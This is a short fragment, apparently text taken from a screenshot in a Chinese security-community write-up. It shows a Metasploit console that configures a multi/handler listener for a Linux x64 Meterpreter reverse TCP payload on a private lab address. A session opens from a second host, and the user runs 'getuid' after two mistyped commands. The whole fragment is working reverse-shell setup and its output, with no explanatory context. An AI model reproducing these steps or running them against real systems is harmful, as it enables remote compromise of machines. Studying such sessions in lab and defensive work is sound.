 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.128
lhost ⇒ 192.168.10.128
msf6 exploit(multi/handler) > set lport  8888
lport ⇒ 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.128:8888
[*] Sending stage (3020772 bytes) to 192.168.10.175
[*] Meterpreter session 1 opened (192.168.10.128:8888 → 192.168.10.175:40134) at 2023-07-22 23:17:10 -0400
meterpreter > id
[-] Unknown command: id
meterpreter > getudi
[-] Unknown command: getudi
meterpreter > getuid
Server username: web
meterpreter >
先知社区